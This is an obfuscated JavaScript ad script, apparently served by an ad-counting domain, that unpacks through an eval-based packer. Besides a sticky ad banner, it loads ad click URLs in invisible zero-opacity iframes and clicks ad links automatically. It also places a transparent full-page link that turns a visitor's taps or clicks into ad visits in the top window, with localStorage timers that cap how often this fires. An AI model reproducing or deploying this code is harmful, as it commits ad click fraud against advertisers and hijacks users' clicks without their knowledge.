

--- FILE ---
content_type: text/javascript
request_url: https://js-ssl.aaddcount.com/000/009/242.js
body_size: 3436
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(u(y,7){2G 9=\'2o\',3h=0,1R=20,2t=10,1e=\'\',2E=0,4h=V,2a=3L,2j=2z(\'R\'),39=3g(4i),3t=1;6 4g=S.3f((13 19()).1E()/2q);u 3x(){3(3h){C 1D=2F.2C.4f();3(((1D.26(\'4c\')!==-1)||(1D.26(\'4d\')!==-1))&&(1D.26(\'4e\')===-1)&&(1D.26(\'4j\')===-1))q 1f;B q O}B{q O}}u 3u(){q 2F.2C.1h(/(3i|3j|3k|4k)/i)}u 4q(){q 2F.2C.1h(/(3i|3j|3k)/i)}u 3E(){7.1a("d"+9+"o").v.T="31"}u 2z(n){3(n==\'R\')q"1d";B q"R"}u 3g(n){3(n>V)q n+"1I";B q n+"%"}u 4l(3b,n){q S.3f(3b*S.3a(10,n))/S.3a(10,n)}u 4b(n){q 4s(n.47("1I",""))}6 1z=u(N){6 1u=I;1u.N=N,1u.1y=(u(){6 2u=0;1u.N.3Y(u(Q){2u+=Q[1]});q 2u}()),1u.r=S.1k()*1u.1y};1z.2D.2c=u(){s=0.0;K(C Q 2w I.N){s+=I.N[Q][1];3(I.r<s){q I.N[Q][0]}}};1z.2D.s=u(){s=0.0;K(C Q 2w I.N){s+=I.N[Q][1];3(I.r<s){q I.N[Q][2]}}};1z.2D.3W=u(){s=0.0;K(C Q 2w I.N){s+=I.N[Q][1];3(I.r<s){I.1y=I.1y-I.N[Q][1];I.N[Q][1]=0;I.r=S.1k()*I.1y;q}}};3(!3u()){f(13 1z([[\'<3w 2I="2y/4a" 3M="//3v.d-41.1K/t/48/49/46.3v"></3w>\',V,0],]))}u f(t){3(3x())q;3(!t.2c())q;3(t.s()){7.25();7.H(t.2c());7.43()}B{7.25();7.H(\'<v>.d\'+9+\'o { 2d-2e:0; z-2Q:\'+2a+\'; 2y-2B:37; 1i:1C; U:44; 15:\'+1R+\'1I; 4n:0; } .d\'+9+\', .d\'+9+\'i { U:2g; T:1W-14; } .d\'+9+\' F{ 4z-2B: 4K; } .d\'+9+\'o 1g{ 2d-2e:0; }</v>\');3(3t)7.H(\'<v>@4I 3n-3o {V% {D: 3r(0%);}} .d\'+9+\'o { D: 3r(-4H%); 4M: 3n-3o 3s 4F-4E(.4, 0, .2, 1) 4x; }</v>\');3(1e.1h(/R|1d/g)){7.H(\'<v>.d\'+9+\'o { \'+2z(2j)+\':1%;}</v>\')}B{7.H(\'<v>.d\'+9+\'o { \'+2j+\':2v%; 1G-\'+2j+\':\'+39+\'; }</v>\')}7.H(\'<v>.d\'+9+\'c { U:2g; T:1W-14; 2y-2B:37; 4C:4B; 2s-2S:#4A; 2S:#2p; z-2Q:10; }</v>\');3(1e.1h(/4D/g)){7.H(\'<v>.d\'+9+\'c { 1i:2x; 1j:2x; T:14; 2d-2e:0; } .d\'+9+\'c:2T, .d\'+9+\'c:23{2R:\\\'\\\'; 1i:3z; 1j:4y; T:14; 2s:#2p; 1s-1p:1l;-1n-1s-1p:1l;-1o-1s-1p:1l; U:2m; 15:4v;  R:3z; D:G(X);-1n-D:G(X);-1o-D:G(X);-o-D:G(X);-29-D:G(X);}.d\'+9+\'c:23{D:G(W);-1n-D:G(W);-1o-D:G(W);-o-D:G(W);-29-D:G(W);} </v>\');3(2E)7.H(\'<v>.d\'+9+\'i { U:2g; 15:-2x; }</v>\')}B 3(1e.1h(/R|1d/g)){7.H(\'<v>.d\'+9+\'c { 1i:2r; 1j:2r; T:14; 2d-2e:0; } .d\'+9+\'c:2T, .d\'+9+\'c:23{2R:\\\'\\\'; 1i:35; 1j:4G; T:14; 2s:#2p; 1s-1p:1l;-1n-1s-1p:1l;-1o-1s-1p:1l; U:2m; 15:4J; R:35; D:G(X);-1n-D:G(X);-1o-D:G(X);-o-D:G(X);-29-D:G(X);}.d\'+9+\'c:23{D:G(W);-1n-D:G(W);-1o-D:G(W);-o-D:G(W);-29-D:G(W);} </v>\');3(2E)7.H(\'<v>.d\'+9+\'i { U:2g; 15:-2r; }</v>\')}B{7.H(\'<v>.d\'+9+\'c { T:31; } </v>\')}7.H(\'<1g 1B="d\'+9+\'o" 2b="d\'+9+\'o">\');7.H(\'<1g 1B="d\'+9+\'" 2b="d\'+9+\'">\');7.H(\'<p 1B="d\'+9+\'c" 2b="d\'+9+\'c">\'+1e+\'</p>\');7.H(\'<1g 1B="d\'+9+\'i" 2b="d\'+9+\'i">\');7.H(t.2c());7.H(\'</1g>\');7.H(\'</1g>\');7.H(\'</1g>\');y.Z("45",u(e){3O()},O);y.Z("2L",u(e){24(7.1a("d"+9))},O);y.Z("42",u(4u){C 2A=7.1a("d"+9+"o");3(y.3R>(1R-2t)){2A.v.15=2t+"1I"}B{2A.v.15=(1R-y.3R)+"1I"}},O)}}u 3O(){C 1b=7.1a("d"+9+"c");1b.Z(\'2N\',3E,O);3(1e.1h(/R/g)){1b.v.18(\'R\',"1C");1b.v.18(\'1G-R\',"0");1b.v.18(\'1G-1d\',"1C")}B 3(1e.1h(/1d/g)){1b.v.18(\'1d\',"1C");1b.v.18(\'1G-R\',"1C");1b.v.18(\'1G-1d\',"0")}}u 24(e){4w{3(e.L){K(C i=0;i<e.L;i++){C Y=e[i].M.7.x(\'a\');K(C j=0;j<Y.L;j++){3(Y[j].3B>2v){Y[j].1J(\'1m\',\'3G\');Y[j].v.18(\'T\',"1W-14")}}24(e[i].M.7.x(\'F\'))}}B{C Y=e.x(\'a\');K(C i=0;i<Y.L;i++){3(Y[i].3B>2v){Y[i].1J(\'1m\',\'3G\');Y[i].v.18(\'T\',"1W-14")}}24(e.x(\'F\'))}}4L(e){}}})(y,7);(u(y,7){2G 9=\'2o\';C 1A=1;u 28(){C a=13 19().1E()-(3K*22*22*12);C b=1U.3I("3P"+9);3(b!=""){3(b>=a){q O}}q 1f}u 1r(){C 1X=13 19();1X.3J(0);1U.2X("3P"+9,13 19().1E())}6 r=S.1k()*V;6 P;3(y!==y.1q){6 1H=y.1q;6 11=1H.7.x(\'F\');6 n=S.1k().3N(36).3H(-8);6 1N=11.L;y.1M=n;K(6 i=0;i<1N;i++){3(11[i].M.1P!==y.1P)1O;3(11[i].M.1M==n){P=11[i];w=P.3A,h=P.3C;3D}}}y.Z(\'2L\',u(){6 e=7.1a("d"+9+"i");3(!e)e=7.1a("d"+9+"3F");3(!e)q;6 f=e;3(e.x(\'F\')[0]){f=e.x(\'F\')[0].M.7.3Q}3(r<=1A&&28()){6 1t=1;u 1x(){1t+=1;6 i=7.3S(\'F\');i.3M=j();i.1J(\'v\',\'1j:V%;1i:4t;15:0;R:0;U:2m;40:0!3V;\');3(y!==y.1q){1F(u(){1r();P.2h.1S(i)},2q)}B{1F(u(){1r();e.1S(i)},2q)}1F(u(){i.3T.3X(i)},3Z);u j(){3(/2n.21.J|1Z.J|1Y|34.i-16.2f.J|k.1L.1V|1Q.1K|2l|2k/.E(f.17)){6 m=f.x(\'a\');6 l=m.L;K(6 k=0;k<l;k++){3(/2n.21.J|1Z.J|1Y|i-16|k.1L.1V|1Q.1K|2l|2k/.E(m[k].A)){6 t=m[k].A;q t}}}B 3(/38-2W.i-16.2f.J/.E(f.17)){3(f.x(\'F\')[0]==1w)q;f=f.x(\'F\')[0].M.7;6 m=f.x(\'a\');6 l=m.L;3((l>0)){K(6 k=0;k<l;k++){3(/i-16/.E(m[k].A)){6 t=m[k].A;q t}}}B{m=f.x(\'2U\')[0];6 t=m.2V.2N;q t}}B 3(/3y|2i/.E(f.17)){3(f.x(\'F\')[0]==1w)q;f=f.x(\'F\')[0].M.7;6 m=f.x(\'a\');6 l=m.L;K(6 k=0;k<l;k++){3(/3q|2i/.E(m[k].A)){6 t=m[k].A;q t}}}B 3(/3p.1T.J/.E(f.17)){3(f.x(\'F\')[0]==1w)q;f=f.x(\'F\')[0].M.7;6 m=f.x(\'a\');6 l=m.L;K(6 k=0;k<l;k++){3(/3m-3l.1T.J|3e|3d/.E(m[k].A)){3(/3c/.E(m[k].A))1O;6 t=m[k].A;q t}}}}3(1t<=V&&/27/.E(c.A)){c.1v();1F(1x,10)}B{3(/27/.E(c.A)){c.1v()}}}1x()}},O)})(y,7);(u(y,7){2G 9=\'2o\',2a=3L,2H=0,2J=0,2M=\'4m\';u 28(){C a=13 19().1E()-(3K*22*22*2J);C b=1U.3I("d"+9);3(b!=""){3(b>=a){q O}}q 1f}u 1r(){C 1X=13 19();1X.3J(0);1U.2X("d"+9,13 19().1E())}C 1A=10;C c=13 19();C 2P=c.4r();3(2H&&2P>=1&&2P<=5){1A=2H}6 r=S.3U(S.1k()*V)+1;6 P;3(y!==y.1q){6 1H=y.1q;6 11=1H.7.x(\'F\');6 n=S.1k().3N(36).3H(-8);6 1N=11.L;y.1M=n;K(6 i=0;i<1N;i++){3(11[i].M.1P!==y.1P)1O;3(11[i].M.1M==n){P=11[i];w=P.3A,h=P.3C;3D}}}y.Z(\'2L\',u(){6 e=7.1a("d"+9+"i");3(!e)e=7.1a("d"+9+"3F");3(!e)q;6 f=e;3(e.x(\'F\')[0]){f=e.x(\'F\')[0].M.7.3Q}3(r<=1A||(2J!=0&&28())){6 1t=1;u 1x(){1t+=1;6 c=7.3S(\'a\');c.A=j();c.1J(\'1B\',\'t\'+9);c.1J(\'v\',\'U:2m;15:4o;T:14;1j:V%;1i:V%;z-2Q:\'+2a+\';\');3(y!==y.1q){3(P.2h.v.U==\'\'){P.2h.v.U=\'4p\'}P.2h.1S(c);C 1c=O;c.Z("30",(e)=>{1c=1f;2O(e)},{2Z:1f});c.Z(2M,(e)=>{3(!1c){3(e.2I=="32"||e.33===0){2O(e)}}1c=O});u 2O(e){1r();e.1m.1v();1H.y.25(e.1m.A,\'2Y\')}}B{e.1S(c);C 1c=O;c.Z("30",(e)=>{1c=1f;2K(e)},{2Z:1f});c.Z(2M,(e)=>{3(!1c){3(e.2I=="32"||e.33===0){2K(e)}}1c=O});u 2K(e){1r();e.1m.1v();y.25(e.1m.A,\'2Y\')}}u j(){3(/2n.21.J|1Z.J|1Y|34.i-16.2f.J|k.1L.1V|1Q.1K|2l|2k/.E(f.17)){6 m=f.x(\'a\');6 l=m.L;K(6 k=0;k<l;k++){3(/2n.21.J|1Z.J|1Y|i-16|k.1L.1V|1Q.1K|2l|2k/.E(m[k].A)){6 t=m[k].A;q t}}}B 3(/38-2W.i-16.2f.J/.E(f.17)){3(f.x(\'F\')[0]==1w)q;f=f.x(\'F\')[0].M.7;6 m=f.x(\'a\');6 l=m.L;3((l>0)){K(6 k=0;k<l;k++){3(/i-16/.E(m[k].A)){6 t=m[k].A;q t}}}B{m=f.x(\'2U\')[0];6 t=m.2V.2N;q t}}B 3(/3y|2i/.E(f.17)){3(f.x(\'F\')[0]==1w)q;f=f.x(\'F\')[0].M.7;6 m=f.x(\'a\');6 l=m.L;K(6 k=0;k<l;k++){3(/3q|2i/.E(m[k].A)){6 t=m[k].A;q t}}}B 3(/3p.1T.J/.E(f.17)){3(f.x(\'F\')[0]==1w)q;f=f.x(\'F\')[0].M.7;6 m=f.x(\'a\');6 l=m.L;K(6 k=0;k<l;k++){3(/3m-3l.1T.J|3e|3d/.E(m[k].A)){3(/3c/.E(m[k].A))1O;6 t=m[k].A;q t}}}}3(1t<=V&&/27/.E(c.A)){c.1v();1F(1x,10)}B{3(/27/.E(c.A)){c.1v()}}}1x()}},O)})(y,7);',62,297,'|||if|||var|document||ID||||smac|||||||||||||return||||function|style||getElementsByTagName|window||href|else|let|transform|test|iframe|rotate|write|this|jp|for|length|contentWindow|ls|false|myframe|dd|left|Math|display|position|100|135deg|45deg|work|addEventListener||fra||new|block|top|mobile|innerHTML|setProperty|Date|getElementById|SMAC_C|isTouch|right|CLOSE|true|div|match|height|width|random|10px|target|webkit|moz|radius|parent|cCookie|border|actions|val|remove|null|action|tw|Ad|te|class|auto|ua|getTime|setTimeout|margin|wp|px|setAttribute|com|zucks|name|fs|continue|location|amoad|PADDING|appendChild|shinobi|localStorage|net|inline|date|octopus|lmadps||gsspat|60|after|fLink|open|indexOf|undefined|isInterval|ms|Z_INDEX|id|tag|font|size|co|relative|parentElement|adroute|POSITION|adsee|nend|absolute|rt|9242|fff|5000|36px|background|FIXED|sum|50|in|20px|text|cPosition|SMAC|align|userAgent|prototype|CLOSE_POS|navigator|const|ni|type|FT|handleEvent|load|ev|click|fhandleEvent|ch|index|content|color|before|video|dataset|adedge|setItem|_top|passive|touchend|none|mousemove|button|spad|5px||center|imp|MARGIN|pow|num|optout|dlsite|heaven|round|cMargin|BLANK|iPhone|iPad|iPod|dsp|chikayo|img|wrap|adm|advisionclick|translateY||FALL|isSp|js|script|isChrome|advision|3px|clientWidth|offsetWidth|clientHeight|break|cClose|i0|_blank|slice|getItem|setTime|1000|2147483647|src|toString|fInit|ifsmac|body|pageYOffset|createElement|parentNode|floor|important|re|removeChild|forEach|8000|opacity|ssp|scroll|close|fixed|DOMContentLoaded|a1429541|replace|429|541|javascript|modNumber|crios|chrome|edg|toLowerCase|tim|CLOSE_RATE|500|opr|Android|modFormat|mouseup|padding|0px|sticky|isIos|getHours|Number|200px|event|8px|try|forwards|14px|vertical|333|pointer|cursor|min|bezier|cubic|26px|120|keyframes|16px|bottom|catch|animation'.split('|'),0,{}))
